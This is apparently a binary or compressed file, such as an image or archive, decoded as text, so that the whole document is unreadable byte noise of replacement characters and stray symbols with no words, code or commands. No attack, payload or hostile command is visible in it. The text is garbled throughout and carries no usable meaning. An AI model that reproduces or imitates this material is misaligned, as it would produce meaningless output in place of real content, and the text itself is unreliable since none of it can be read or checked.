jtY$��/�B�,�"����`�Lð���+�m��y�I`���H����g��ſ��楙�������h�0h��]���*�v���i~ˌ8Dy�:)�rJv�y��������8��	�j�9�J\�#��0O��H�t��� 1)��*�*`����5���da���5<��*�ٓ�tLX��y�f�	��n�w�]��p��L�+]�������Y5Z g����73ҊK_`�{̆S���.R��h�u�0Zk哬������h�y�s�	큌QR��J?�;*�%{	��k�넼^�d�%�wɏ�!>M�xᔴi�q��9���h�I�yȮ��H6�>�Qc�lW�L������Ȥ�������F���;�`x���ش�U�����D	�x�����z� ��4m�H�����ǟ	�Y�A݀N�ط���w�ʁ0ȒHͷ��T��+��8�UM�&��8~�&^���F�3˨�(�������罭�����������?��]��Ϩ�޲İ��x�m)�m�W�_i��܎ӽ���� ��lH��PX�/���ު�>�㝜�������<\�6Ϝ�8�K��̴0������O�Ϟ��x ������8�XK��(䨍ߞ�h����/��R�����N�[����������^�{��-L�S�����@����J�w��y�(H�$���Kͨ�����(������J�!���̝�� ��y��O����{n�������x����`��uX�P
�9��:�m�_�2ʆƝ�Ҫ�����" [��}��k���1<Ì������M鍉��X����م�� eZ�0���������M��8�X�
���u���@����Q���ڈ��X��y�MZ��H��.�������go�S�Ӑ�����ʏ� ��� 	��K������w�>Y�]�:�2�ܻ�0��� 
�$�j��p̮�uH�o�Σn���Oz�����h�	,�.[�̛0:�oh�x:�]����qJ�2��@�����\�oӸ���p���کL��v��	�'��ћ\h�e��-�&�oغk�0�����9Ѵ���0X��lq����x�ڈ�����l��ȥ[�d�T<�����ѣ��oӠ܊����(������P � ���r
!�X���w)C1�4+�|E���Y�v�*��R�d������PZ�.�lU��Wᦥ)��A�:�&O�D��*�U����1�4��kX�+y�-��P��� ����d���� N���*�8���A�k�Ѻ�� �����/uZ�X��
r�����۬Έ�����8pA�R|�ƪ�>@���r�=�!���8��鼠\7 ��q���	Ȁ��"y�P�1���l )E��;��x��؍�����*��w��A�/��)���B���k(�-��� ��]+�.�QQ��2��聉�������������۵���l���A��(U��Ȍ��� v҈L�CI �����A� ���T�6'h��kH��X�.�y��K��:����1�B�&@���~��;���T��Έ���Ո��C�7 ��"��~"P���;#D9<N�#?R<<B�<##�!h�%r����z=����ң�9�]�|`��~)�Rw�)��[*+/��[RޣC+,9�ڂ������X�6�0��r-����.#�/l����٩�0���©��uR�����tH-���� ��k̈��	���!|��::���433Ú4Ё�v�����CC4�;������x����?Ӏ+�ȓ<��	�����ܔ�`��6�P)��l`<xC�A
���V��������87ts�,��6N��3��g �W��	���L�B��y���J�P�w��X+&���B�	�΢`�>�Ĺ�ބ��o��꽧�P��|'31cݰҖAa8��1M�Jϴ��e��n��~�����*�?w� �����f\ ���{����V<����	�?��ʫ�����xN��O>�ǼӀ�Ӽ��ژ��X;�k;�"�S��[� D���	5��ج� J��ۍdc�-�8�7:"?�U��գ׵��BUx<N��t$�)���e��A���JKpIh���&C۪�Ĝ�Xw�������,�y� �2��� ��]�K�=�EHA'A��B��~�B)�L�)S��Y�����D؄@26���8��*�	N�����N�O �t��13W|��?��zNʫఎ5��3����;b��𸏙��q�r�"SO�IЀJ=��O���	������`�ʡ�\��ۡ�(���[�֏���H-�H/�>�y^b�~P�fI7}�B�	&��p��'����]l�D���;0�K�|�u:�y�ةP���^����w� �S���r�w��o�m��?��1k�b~.����΅�-���M�	Q�����T�N���֩��QyN̹:�ȏ��CX��r�ר��8�𘊺h�25S��%��� ���@�o�2������ۃ�`��#˨.���>�ԗ����]��	��?�n/8��jC:���5�K���[_����"�nz��^J�^0��)��ě�Bq�P����E1O��^�#��/�	����Gu��5��w���N�җH ���4�y�!�Z:"��|QϿ�=SN<#45��O2��������(��@�=e5����ǹTȄ�e��0��f@���@�Lb[ ��EŜ@2��#\`�?CZ\OO�T�&,��V�Q�낚N�1MQ0sb�Rꁁ/�����>W^.B��FQ']��aը����A�t�A"$�u�.��'7?�-�"<���G2����:�l��w���Ǻ4�Y��F�ȏ�T4��O�D���yc����x�����wd���D�����"�B�"���Sʶl��lI�ĸ��+���׀�H~=��UTh�q��O�����6f���`�.�DK���o#/��W�6okX��Q���^L���U'��i_�� /D��f�1��v�g���GYפ��X������84���%��N�� ��ȅL�$V�q���/Ӄ�CC�ZM��������ʘ������x� � 	Y�[;�@x�U���偶
�˓	���گ���	N���v����wH�V[��>�d�Ɔ�2RE���J���Ffc���������^_��2^]���I_yUg�j݈�R�~U8�tE}FW#W��W��S�k��N��x���ØI�M,��ѭ�"���B�H�bՀ��b��N-N��j�� {��cD�c@WN���ʛu�錢舛X��x�ʋ"��}q�v���	tk }xıZ�9�F��V�M@����ˊB �Q���� ��
��̂���̪��(w.� �,#$%&'�������#��?������7�L��F�73��̍S��>���Y�S�W7Ih)H-.�P)���;�W�к;;�����-L��9��hǊˏ�pz�I(�����٫)�ɒq;��N�Fq�,����B��̀E��`���nGE�뾪��J��n����E��w� x�J	�%��⩉�5�2���Q:B�C~�ш����ɿ���R`]?�$7v�
l�8*�.*��9��3�w�d�͡iC�ϒˣW���:|��J`Z-���'I�.��[鐿����IS l�E��@�w������r@r)���pY��mǷ����t;؁ˌ �qM�O�i�bp�v)��֔,w���h�@��z��0ȁ�M��$\��(�I����̌��� ��M] ��j����������zj��u	���hΝ�e�@������������� ľ�������@i�j4K��>h
��ƞD�w]���� ��>�ҩLe��"��o��q���Y��iρ�|���x�\����˿��K��|���8`����ݩ����h��"�*���}/�'v�h��Tc
���h��p���Ι�鑛p��*�݌��Z������ݵj��zj���D�_�xPN�8C��~ ������[,���m5�����8��L� �X`����;Ů D�y��J��qN���{Ͼ�Sj��? �����TR�����wɄ���*��(	���h�,̯j��v�ȩ����������&v}�%�A� ��<��16����I�Ĩt�$��t	KS��I����Y��<��C]��X�1�u���j򣈓�(01�T�J�g�ڱ�ɖ�'�{FS�5�F�m����p	��^�E��:N�D�4Y�Bh�$��L�Ƽ?���׮�o�Oś��r�{�J4U�J�4Wu��1`��� �0X�/���jr�mș�p	���\Ҁ_D�U��p��w8A��j��I��@K��h>?����I	�ʝ�ݭ�Hh �y{����,Ȁ��H��ق����Ć�c����6���,`��OK�r��!��ƾ�阊��̌��~/W����E�F<9��'�%�vl�[$���Ġ {��(�RkU�Ҩ����k�Mq�)��*��q���=�\qH#|�ʘ��A%��Hʘ��v���,($�Ġ��H���x>�蚏�p
U(�� �c
8(���*���{^i��	�^����wi��0���i���h˩ax��.�Q�:F*qDD$����7��M*	��tn�����,���	�2�Ћ䙵�0��Cۏ�h�49����G�'���qKΌ�#�P綏Ł$0N� ����ƒ���|L�(���ꛚ�����S�z8�����ȡ��HO�P%��q��)I��m����,J;�h���b�
"+�����ʩ<���J��Kn�9����E"��h�����Nz��o�; EC�����R�DP�gwܮ հD�J�O�+����;�K�w�O�"��J��Oʨ�)8G�cߚv|/������Ҁ��ܚ����@�(�r������� �-sA�Ό�S�����h��+�T� ������tZ�ŝn�>	D��a�M4"�/�U�Ώ�b(��.=�[������t*�P���I�>��:�*��y�Xd]�Ss��sɍ�@��I�g���d���,҇��C�,�H�����>;2��h�8	�ງ������$�����ww����P ���T��N�2^=�КZ���5Y���+F���pm��I�.���	H�.�m�ϟ��|��?DmDԿ3��/�j� �4%!n���E��H`EM�|���H����|_�|�K����I69�j�� �M�i��흇��a$��כY��zQ�x���>�Q��  M��	�$�?�]��"������?>�9ͪ�#��R��l�(@��t�w:������0�l����`���_1Ն?0���]w��D��JFqL��ٽR��@>Q��A�&�
c��W7|��P��x;g��X�|�<�Hyփ�	���ϫ�Z�D��X���.�b|Dn��Z��aJ���\'�a�b�0]�'q\��k�� �6+j�<<�+H���~��)�C�(�d
�&% ΀!��}>i�f&���#P�(�����P��6�N:N���L�@\ e�@ۙ�	�8����"�X�ǬF�����
���xqx����90�t�$������5��ں�w�����6I� ��� (��HK����}�U��'H��P �gc��M���r҈@��Ƀ��׾�!���"x��4j�M�?=v�'�2�{�k��

UzΑ�;�W�}�p	��/��iv[����x������؊�h�V��k>���찁����ժy��8۬����>n��Ґ���m�/<Л؎��j��ᤎ��?�{������ӄ骷��ހb���ߍ�H�Am�þ��P���ݘ�'Ȑ�_�U^w�{������Q}�~̀+謟��~����X�� ��I���8�;(��N��蠎��㈋�������0�`���)
�ٚ�ə���������]��~�΀�����ۯπ�N�!/�p��(ڡ}�ꨩӕ)��"Ѐ]��	9����K�L�����ݨ�4\���E��FO��p�� �P���h�zܿ��U?\��;�Y�)H��ʀ
��o��Gy��>��X��h�������o������~����8�w�*������Ѣ��ٷ�Y���	`����������舑����
�Ù������X��P��@���������	����6�I0��C������0�޽]�����x����>y�+X���'��y/�;�rO��@�o��H���}��x��H��`���н�q��h�ٻ��(������v��M���Z*Ϸ���H�����_�%�Ӻ_Ґ������qw0���i�X�.�n�d����w ���8�h�.����[��̊��8����>��р���r���x�W��V���H���#����XH��m� h�����l�/н������Hz٩��)	 ��Έw�җ���x���ษ�m��9�C:���x)��(�o�1�ۀ���^��x��M�6�7� ��x��Q���ȡ�ӏ�r���j������uπu���������+G�*�����*���*ǃ��x$xw�ؒط�� �����.����y�ّM��\��H��K��ù����8������ Ѭ�(�/x�ċ�ۙ���A��dj�� �"��Ȁ����|hn+b�;�i ��8��X��Hѡ�ב����P�¬�*�!�m,����}�m��8��]�'��.�ۺ�����ˀo�¨�M� (��r�~үQ��(%-��.|¹���a��� M΀����ʂ��jX�!!�'��!�8����(���� ���"ڀ��� �'�ږ�(���Q!р�-�ь�p9г����.�Y9>:�v���x��2.�}$(�𸷣�������;���x�&�"@#�ۢ����Ƚ)*1�F��H� 2<`���X�cҭk�����q�������?���A�@���w�
 �����������))�+��!!$&;<�=<�026�4�������3EFGXX�]�:E2�VWh粧/!8S
oYdeo�6
y c{o2�{x���sJ߽�5��hΑ�v���9*M�[&�*�@.̈�6��aE��-�:kM���n��;�]�gI ���̺���<��-/��Ea�Aэ�^K-!mZ'�?
�s �Q;���Byk�?�w�Q,^���4�>'W7���K�S��%\à\����1]h���V�^�)������
���Ƃb��:f;��ߪ��ວF��cVE�o˱��Fؒ^2�?\]�)�}�_(g��s����"���g9�7���X��Ɛo�o�<2�j��x�6�b��(%�Sey�����7�j�����������BuK��ȟ��{�
W�(�nW�c��F������@��tx���)����WZ����=.i�d�����l¡0�w�LIkU������d ���W}�R��n��I���-AǓ��DȊ=�ST����nMo���`��0�͉�<n��>I��l�ڵm��a-�����
����J (�;* �B`�8�")��ߩrAa%0nb@�4~���ݔRN�D�<� =Q�S��F"c;X�a��\�c��L��Y��ꤩ�m?��>�Zd�赑e2d��]�x�>ϡ�ox�8L�R�_f7�g��g�xI���H�H�3HviE��xy�w1��$y܎|��
Ԩ�@�t�=���9��X8�*K��.[N�o��O��J�7�z�C�{
���ʉXE�%�a,F��}&ytc����z�Ճ����t�'�0�J?���O�?���D3�l�:V�/�~�*�ڜ��׭�v�-fT�0$�~ͯ@���ʁ���_
穀�����ZU�F1��2?���:8����ףd1X�݁��� Tbj��ξ�.��Ǧ�cX�2�ߪiNJ�T��e��zV�wOw��"ȴ�F`\G�����p���y��,�X�F�gw%��ո�	��l�=�̊��
4���pR3���ȶ� �Q��������K�8���u��`H��~ugcj��o�����Lԁ�H��ȸ
�����ߗ�L�.j�g���c��pJ�Ԭ�Gh(�����������\s�ԭ +����k��p�u�� ��6 �k��XR�����%�گ�i�n��ru���L���yJغ����x��l)hLފ�f�w�����M��pd��A��h������I�o�(�����	�9p�b��l*�r�����%�}�h;�T�	��	B�M=E�	���)����ȉ��f���	��hȎx��̆�hˎ�(6�`���i�~O)�`a�����9�=����h��~��(�\���� ��J��Ì�����l(�����,��p醯���B��y�5�̏�pG���E�ͨ��tL���^�0�3�4��(U@�8�H���H�w?��ˑ�w��Kx�F�`h���
�8h*����I�n+��h��Ĭ���Ox;������L�������������������֫s���N�	��(hJ*� -���-�̝|���������菑t��	��Ț�!���H��� �n��.~I�	��8p��3��n�޻�xa̯ �=���H����	����NK����E�����(��:���h��X{������Ĉ�pL/�9�_2~m��P�.�H�_�[��w�22�uk��HX���Ŝ���%��h'��Q�S�MY�E��@�ݺ�
�@h���#���Е ���X	�x8C���H�m%����Y�'T8��I��q=I�&�2mԁ�Ο�i����"����(Ȧ�$6ݾ
�H˶��(�dm��������I�j��x0Ģ0��ڰ �o�.��zԭ>��9�0d�$�d�դ��	�8s���l���ȸ���;�~	�.@�)�0��P�����v	�*�9�C	��	��c�w��Pg꣸z�u����A^�u�	���2��d������1�	�]�2��7��X�ky�F)y�����l�FviE2fS�M��n1,��M��x��ȏ�l� x��G	��@	��e��RH�v��;���>�׸$k�ߪ�W��1��?ӡ}��@9"�|_� H��8�4)P������z_�s���� `��������h��A	�`q�ph7`�;�a�<EZ@��A��Ń��73� k�bg�/��j�{w9l4�/F�*�@�������n�f��/�Ή�������W���T�|�,��(	�ދ�?�R�y����S�n��Rh߅ڦ�߮�8Ii�W��Î�v��������')aj�A���|��(���⋇�V�X�z���� Y�L�)i�(GzEW3���xK�z0�:���_�Ξ�?�v*�VZ��m�{��O����	7���`��	�X���ɗ ��񹆇؈����؊�ӈ�j��������8w�ᎺTl�d���茎x��������(����y9�r���K���èᕟ��A��k̿����X�	ڠఀA��Iʱ�	*m�������
�yÞ>�؟�H�ݾU�ݙH�Z|�P����ؠ�P�փ���8�;�͎��l�����ȍ�Ϸh�xL��X�y_�=��X��i�O	�����
h x�1����C��	?��_��������0�+��h�B/�V��K���ڭ��4:��Ȱ��X��Hw������
���ȍ�ϗh�����(��H�" ӗ/�� ͕X�)�k��T�X�ȇI�)*T�0��� �B�	H�������M�������l|��(�ݸ������_0���ɈH��Ȱ���ȗ��������h���程E��r���8�����5|�N���ـ�n��h�,j����OX�6�M/�ӎ����P��x�G���)��8�8�*�Ym�O��l���;��X������ۈи�	w�������������+���yi�,��^�������(�6x�� ߢ��ˢ7:<���bN�O�O	E-�!�,}�鈓���<��
E����ڝ��1���+�j��݀ª����ב�/O�N��h����1��?�2-�뀅$a��h˃�-�6��(Z�M���>���;�ԯ?��&��������U�h�Q���̀\��Ԉ�����ʰ(�*ap���縏�Ϛ���s*��w�u���A��.�������Ҁd���ꭖ`�*(KA(Ex�N��ۀ�����H㐢�� ����?���X��Dh����舩XƓx�Ɏ+�/��X���&σǁ
X��ߙF�N(5 .��5ꉫ��iоh����-�l,��-�󐄃�h-��wn����8��������(����jk�㩀;�
��%��^��,����������ݎc���B�Ր�u{�W���૶R�\��L�hF}w�X�J�g/!�y����@��P�D��Ԃ�.�1��#����(�h��혫�x������ͨ�c������(�@p�y`�/��E� 5��A��	�� 2 
��Y�R�6~%�a����N���&`R�ڼ����O�W��IX�/�"ɳ��'����؊���ƭ�A��h�������8��H.�������s���ro�c�ɮ��H��R��Q����X�י�F`��b7��������Q�;���-��S�xw$����ѻ��۟��<π����x��81.�<Vo������2
H�����w=���x��h#�3�x�Ҩ��(���$���qЃ�C�]9Pɀ�,�À�q����|��p�\�����h:>5�L��^0<x0H�J֞�����<c1��h��H����H"8�5܎x���(�q���+���?Í�茷���(�L���p0+(��?�,��\�Go�:%;�كQ�0� �,��\Ӿ��#�h�A]w�C�M�jÙ��ƫp���ڭ�}��C1 x�Ȅ˼$����h��m@���Գ��H�č���H2��ȍ���{ ��P�6]��ZÔ��@���?���[�c^�Tz��h�c�Ș021���M�t,�:;��6b(�dC-�L�?1� ����<�W�x��x��x��،�ȏ�$����6"���$H�N�����(����� ��t�r�)��yٹ�}��M�I(��!T��T������O�����б`~w����l(���z�ZV���q-�7�"$��[ȟ��}8�V��ʨ��ȏ��H-��Ġ3:X9č�s���Ȳ�h���>�2�/�x��������4%���F����(	_��.��̊h��)��&K�n�Fdx���D�����<�<�1�D1{Ԁ�l-ت����ђ������C6��X�H�ӄ>�N��5㌘�x�} B�(��۩ZY�
8����A��F$?H)z�^	â&����w��ȎLر�6 ��p^�����*���˿�� ����\ �A��L}�L)�P���lʨ�ԣ���X0c]
X=��S����Y.ю����J
����ʀ��{脫D��Հ�E��D�PuR'�(��Q%����+��4�O/5�,�w�Q3�Q.�y�ժ>�b �'�1�7 �<w�1���k�� 
]c�H��S�(8,t],�S��H�(�����ߎ���������Mj�_�ۈ���8�������D Yu�C��w�S%U9��������ؒ���5�m��KO�bu��
�?-��8�o��ڭ�\꺳�OW�Lϵ"˭8�P쉎��������ʿH贎-tB��3�Hnm���5$��>�Ԏ�?ʼ#R{
��E��yk���Ӂo��IN4:QJ��>�R�k��Qs���a���o�+�� X5��ҫ(@�f��J.e�������7��Q{���x�L�ѥ�"�F�.�_�[����f= ���S:5]���<��ON���܎+Ԁ��W7�TC�w�.)���킛�T���D8U��a
���8f��a�ȱv�wm��/���(�A�b�;�ۻ���-��Q�SxsL�Q�VT�-�GA1N&��SD�o�ŏnS���
�G����TL�	]�CK�H�����*�f��&b�g�hf��P����c[��0��[�׃c��ώ!��ʛ<�T1�4\ʓw>c���ȭ=�\=��w$nӥH�5]���53�؎�����"U��k��`�܎��uY�h z�w���P� {a��qy�!���%#�Y�B���K?j�w.]�2i�<��8���!��.U-dr���\6fԊ�H�P��
�nw�s�~�(]�xG�&]���b"�,������Ϻ
�Q����s).]w ^j�@T�a�gG��q�`g �������Y�lxq)����zQ��t�������������������������刊���"$�:��������2����������Х���w� ����櫫��������������o`g���}�pp�t�Ȉ�9��xGȿ>��z������?(B����S�-k����:,A��"$�ň���ڍ(��!�I�����Ȼ�:���-�l�LbHG��E�b� ըȐ8Kc����K��o� ��fG�=yR�2�J>捤��|�Ȳ��P�{�W���t��<P��
�0ɀ,�k����Hzh�OJ��:@�|B[ �#�E�,	���Mu��w��Ր �hJ��*f\��(`E�9��݄��Ԛ#W֍��cC	$���9�,D����,Ӈ��W�y��|&���T�8�׷��p��y	���X��NX����i˒�.=.i��0����@�v�ӏ��=��=��M�O]���Iʛ�8Ȑ��1�]���*��51{O��QF���݆��I�����d�XV�yL��������;�}��������낺y��쬀A
Y��]t��ϟ��`) �w���Ȫj �R
���]3%JB�Ka�k��F���ň8��Ҥ�����
|F��ƾȟ��)c������,_��2��V/l����ǵ�NGꊢ��R�	�������(s (�5�2>cf3�mx ��t�j+�N� �M^J����!Ź؍��Xܯ\`x��
*�����\�A�0"����;� =M��(�����	͟ѕi���H̿�ɤ�t�A��Ê���%ꉵzPP/�˚� w�&�`���<dJc}_fv�A�� PI+���H6<x�����������Ȋʾt�#0�@� �πZ��0����@f���A��q�Q0���;W����;�Ѯ;�3KƬ	e��ӥ��:X+�1%	Tv	�S�
�_�v�fr$��PD�g���r Q��zg��4H	C��'H���H?j�t��!(z �.�TN�6�i��ELH��"��S�I�X;�����1�E�>�Z�k��C`Z,��`���Xʎk̥�we���[�)��n�0�z��ĘN���x��(�"NR�z�?@����X��u����j�ڹ�e�܅�T�칕O����s��?pm�RXJ�Z������X�E\���a���b���|/���Z$��-��]���n{(��'�dR��[���z��J��>�g�p�R��5�������6�����sV�B�@`��<j�5p-Y�ǠxZ�[9��(��Ԉ�ez��Ȉ��ӫ�������D(���/@���w1[U�����<���a.#=���/��z��T� ��,�������L�ܶ��r��!�X�����h
v
�������@�ɵr���aC&n�k�Y���1�۽w E�1|�P�ҿ��[Y��УY����6�ȅ��	HۚYS��"�>�`(��`ʠ@B�"��2ރiGL������(X2t�*��]��ـ~������.1�fD�E,ǽdЙ�"<��>�l<�!�T�����w[���)�I��7��Ab�J��ܥ�0����
˪��I0�t�!�������h��ИY2H��-R�o2��8d&��+�jy^5&)�T[Z�%JR�9[�0�!^l�Z�c�A���)����ۢ}������"Fq���r��$m�
\M�������,�[�v:�PE����9p�ӱ��?:s�����.}聡�&̞,��O�V�#�����Ͻ}�bH�����������=�N�K=�,�%w�����	�ň��d��,��Bh]��,�	�A#Gl

�ѠK^D�;��Ȇ��iR��&�ښN�T�����b���U0��`ʣtL�&�n�-�x��$z�Bƾ �x�N�\��iY�`��v!CAD�����qZD��x���h��p��}��*mp�L�}Do�e4h�7�����
�a����+\�d"(���ra��HÒ#e@���,)kF��:�$Q+!>#���$���In�9}��}�0�	`�w�"C98�
�V��iN���DnpQN���$y��RjW=�U�Ġ$��̞����]�B�;��r�(���2����)���]�s�n@����d6�[q�hq�=��fˬ���F��tc���M'���"����>@l.L�~,N��׬��6�mwv�n��F<�<��v�p�4ŉ$A���t@���Z3.yK�}�%+��69.	p��₴G�g޴P�G)��諾&l�r�w�Y�A�����?wL8��$f߅Oq��6�c��K���� A���`q��2�/aشI�Ʒ�7C���kz�sx	ʰ/��6 $���r�jU��̉R�^s����[{��M�G>�;y��ުm�x��z���׷�������L�ًY�X̨�j�[윉J�_�u)��ۍS���������0~�k���M���9��Z�����<�~�<�h���~���'�����r��q䰎�U��Ì����߀`�U��C�����h�/:��~w	������\��(9��������л��.��s�ʦ��9�����H�`�uŰ���]����߀�=��D�)}��ȊD=����|�$�������/|��m�꽮���(�
�:���Z����0��=��ff����E߼���`�Ok��_ �P���U��������=�C�:����x��͞ �Z(��<o�5y�>,�Ũ�v�޵�
k>���F9�����j�ɣC �h�  w���^�������m-�h����o�I���<����� �Ԡ����T���P�Ӹ�pH���� M\=Łq�H�����膬�~�m?��q���[�siۖA� L�_����i�����хF�<����EZ�!�;h�TI��[H�<���!�s[�!���Х��ߥ� � 5M���/��.�q
\<������u�k:��
 ��l���x����8��{�11Y܁�B�w��Ä송��7��"��yK����y��M��Q��-�����զ�
���]�홝����C`��1�^������2�-Ѽy����� �t����˸���(���x��Y;�ڎx��@�ؓ9��E8���Ҩ)��{��HL�Ԙ�>��Q�h!�x�.ȣq{�D� �*�}��Z��
����|㯼���u����(���;�(��`Pc][��*��H��X-G�Ma�O1��ݩ-):�	Nyw�]��8��R�[�*���h��j�A�����
�ێ+?�3��F+0�PsȠӚ�T�������rO,������(�x��(��>(�����I��"�����[�u[�#X�\��Y��:��[��+����ê �/��������H�RL�D�_��ձ�X\�H���W�!�����q��1!�q,����(���H
^��:HQ����%��h��_��B��� ;��12#����b�Y���w*M�v��A�����f�#x���Q"ڠ�~��\��	�ꒉ�$A&���|&�)�"}];ѫ��.��i��(<PX�^���p;��ڗ������9�ˈ��ثT.�?��َ������1�C0�^}�=۳�
g_y��H��6k�i�&W���Z��;�0��(x;��+Rѯ�[�ฌ�x��x��h�i<'��%`��~�����C��
�OI�u �ĸ���>\��%���%�wX��Nc�Aʴ`�j��y�k�!�	`B����'�85�"y2�~�����"|
��H��i��|��ȱ�횋���)#Ki8���%=�6�������輂��/ݡ�Px����� �HV��l��N������(�X��z�5��5�'�����JU�����؎���bS1U�ߤ���J����D\��ܛ�ʁM���+7{�@��[�h��0�(��j ����O�#�o���ʐ�,�T��Q�M��0)�w,��(9������'yJ��(�8J����x��,6�x�J���+���Э�;|�>R��݊%Ӛ޹�I_���|~7���؏�F"��A��aH����_�츻��Is��=�P�N�&��J;NdRN�'�T0��-�O>�O�o�r���K���؈iؐ�o��بٷ��ԕ�T)��k�܎����;�AЮ��Gh�p��<���i4=�C���T�!��p�>��7�0l�;�@CwoC<A;�#w5Jt!�-�O�����S���X�&��"EU��lE�Ɉ���n�F2�ȅyh��3�Z�2ۘ��������DG��!�lo�R�ɕ\��H��
�8B6K�U�&��,raX���f�YLt���'�8�*2�>��[�Et0T���x�ϊ�2�t��M�2����h�k�ӟ�Aw����H>-�?;�?[K��P2�4�Ca�\a��>�MP� e�Ρ%o��G�!
3X���_��Wk]N����JHD5�J�������반w��x��(��x��Ղ��_"|E�s@!����HZ��F��&}�PPÚ�g3c��� �����wQ���ϟ�H�ʉ��(���Q#4��]	���W[R&�����S�^Ӆ��H��8�ȳ��x�׈E�x��H�o(_p[�����mic���l�\u_�P�Hj<���{���՟��9���C�C��\FJ��C�ծ�+�.�7%I�X�/Bre\y�]����r�Ðh��䳃��Xm���V��<5��w����r�D�i��X�i�h��6EN���iT�2Fd�[�k_�Ij
�Fڹ����\UAO����FjGoUk��X�l�y�/l�Wm%(%PBB�	�{�!.�J݂�h���8u�����떁�h0��(�0ћ1��E�B5Iu��Ȑ�6K]���Q�օ�Ud[�����`
�`�ȿ�S�������W�k�(�d����H�yf��\V<�����6�l)#��vkV/By5H���U����/�����o���cm�wc��Y<����Oy�'�p�TX���z��z����C����p+��1�����9oR���Y����Veƿ��f�o�Uq
߮:�{/ƿa��V���C�Igʏ2��Q�m�G؜
�D3W�%b�$R�c�W�?�c��(䆚Vcx�S�6�X��6����WOS���URĹxz��� �AYQ� :��He֫�[Z���9���3�l�ڽ��RGq+l D�b�\�=���v�#��ĥ�<��p����1�w~!�r�/��G��D��SHh1c���X�9����85���G�x��1�.�¬��Z�fvM��es9�~C.���9�?�{�
��ϸBr�o�����

�����������������)�����
�Ȥ"#!���9��<�?
�?����60IJKLMNO@ABCDEE��K��
��A�Q���i�[��
����?�������拈�
��?��J��m���I����P,�ڃ�Ę)�M��w��4��ψ�˾�:����<l�Z����$Y���i�<�oE���5�;��v0q���B�!*���A��KR`�L�
'FJ��>$Q;L&u).DF��U<!C�i	�D)�/�����t�(�HH􏠂hG7�
zU3���Ϟ���� �I����������R{�Zک����(�jk(����<��̴���A+���Βb�[��(�'�-c�-! N��M{�JJ򅊃�%q{`[/���@>���M��B$�w/�g�w0H�G��ИQ�thZ��r�nٸ��LY�ҠL�!(,ݝ)����m��8>ةϹi��U1�S��i�ĭ��[��@ٲ����TZ��y��1j����L��4*M�<���Cm!om���͸dU���\(���R���L}����
ˀ�v)�t�C�������b+P���NPែ���.�
�������ɚ�4�h��A���𜃯YS���``�+�:��3�
Űj+�y����QԠ���w���ޞ[��	��\��%���D�_�+F0@��0`���0$8�u���8k_�����)��`���pO
���������,���̛�	\X� >�ɓ��JZϭ�J��,l���j���+�Ә�+I�o+�)��#&J�� ¦�����q�U	O��g��<Zv�eZĿ���ulڵ��M�o����C��h	��LmV��r�m+���������*�������Tx��y��u����D�®�#w�K򺹡�8z�}�۫��:1�<^��99�N,:݁*�Xh�ՄZ6Xf|e0���?^ ѽ�L�� ��ě����@���9���ga�R�xφ�t�)�yK��vٙ�U[���p�-Ͳ�K>�̤L�pN��b)jk��@��Lm�Y��̊�)���2���	ʹ��̩�G��$#����<��!��;�f���|8����� �eM���ʀb|=8%k�������䗘��	�dK��U��8���	��@o��lw�C��9�D���I�r��j�92�n�:Ӭ�	0������/�������IЌ�Zh�o_I����,�% �e�$���ɨ�J�i����$�������y�p�b�@�$��Z�D˨Q���Q��� �r�s��͇�Y� ZX��,��̃�x� ����D8
�m�Ϣ��J���;�
�� S(�Ū�:�iIM��0@�2��� �\*JĒ�?8K�
Ќl��f�������g��`ʉ�����,�Bwd�$��	�d��������Y��[������nv�LZ輄��Q"�����Tn榉Il�R�U�/��n����o�/��4{!��i�$��J�l�Ɏ���@Ȇ�`Ұbni�(e�̀:�����ϔ�����1�뚘����*��
k�)�ۼ�,%�
��A$�.��N��ۉ�;�a.��YO��a�:9( -�����%�[Z�Ʉ	T��T,�����㞮X����(�ȣ�xh�t�ݸ�w��~�ֲDڛ�q��)�P`��{mH�P��i���-&��5"��������톑�$� �\�HfДtFX>z�[��!��%�������l�	G�P鍶H���(
n�I���
�i����F� �A>
����XԩҢE�M�l�i��:M�3�㋃�(�����!�P���O�踢��
�@5'�2�,�㐈���D�/�p���i���$M����[|�����J�����4Ni�������
�h�����w���������P��J��sy)��r��Ⱦ�t�2����5�į�"��ۜ�Ȧ���%���f:$']@����ꎮ��L��H���I��STv	��xɃ��'ih(���]���(�~�w��0E�,�%�J�L��Iv�3Sm�"�)��L�*q�.�����3�5f-���Er<6ɛ�d�u���»p$�f��艟�PH�T���t�����x���_��H%��9�<��>B}	�)��yj�塛5��;����7w�Ȉ�NO�9�Ԝ����!�!��E����̯��&x�|*b�Gr񺨀��D����e�Tҍ�P���ƈ�00�� ���w)J�PH��MvY���+�:0�,@�IГM��z�NYG*���FW��H;J���Б�O2^�W�k���C��(���	��x	����tɆ�ೆh�B�����Ɏ��)6�R�!q�Օ7D�虡�+jc���1��'��RgyY�"��I�y�� �H�q��r~K?�f���iʄ%wɆ���H�p)�θ����=o�N��(���I]��-�d���M��ߏ	�~�Y�F��-�ڹ#���E�����^���wΤ�o�2�2x��Z��ȄcO�f_K��I�g��_�{	�3>�J��Kn��(��h�𚊒x��.�[����͸��8��(�鋠`8��X��y�	�K�N	���ޚ�����.�� � ��
�����;���T��(�i�������ϛ�������D�
�
������w���5~��8��x��������،�ʍ�ތ���I��>O����x����h����q��E/ē�T��:�ƹ�4X�|��9���p��/�0y�h�娒�� sN�U盌��}���w}�a� |��o����4N��ø��(���uӲh�����؊�آ�驸�Ψ�����x��h��X�S~�?� ���� ��͚��ˇ�.J������{������_O
TOۙL�?�n�y����w|@��I��V�z��s�̶������.�����İ�ȅ�ߌ�H1p��A�茰|����Ψ�t�N0	��O�[����Ƣ1�x���P��SN��G�)���Rn�m�a��*m�0��l�*q��1��@�A����(�AhĔ�'��r@���.���8���
��x�����������θ�Ψ���M��sl�ʨ�q���N�P��1�ˬ/ښ��[���������kw��]���0���A�����,A��-��/!���H&1�E���Mh� �˨�IӲH��?��x��z���(��������^��������ّ���O����ߨ����l���
����!ꨑ�� ����n뼩��@�� hoj���i�0���(��b�X(%��x��DX�N�˸�J>�h����8�x�JQ�%h���(�(��8�������X��+�ݑ�+��� ������w�@���b�'x��,�q,0���֣@� -�L-h���#w��(���.�P��(���%��ٱ��2�5>�5.�ר����x��.��h��2��Q)È��h���T�([�u/������z����L��@� yؽQ�)��Я���"�R��,"+k��P�d-����<�ϴ�ǟ�Vi����(*a#(��$e�$����;��?���f��@���p��a����8��_����*�8ɃӰw����8�I��p��P���h�|x��犋9�ߪ�r.�B���B�
����8��C� ����ć
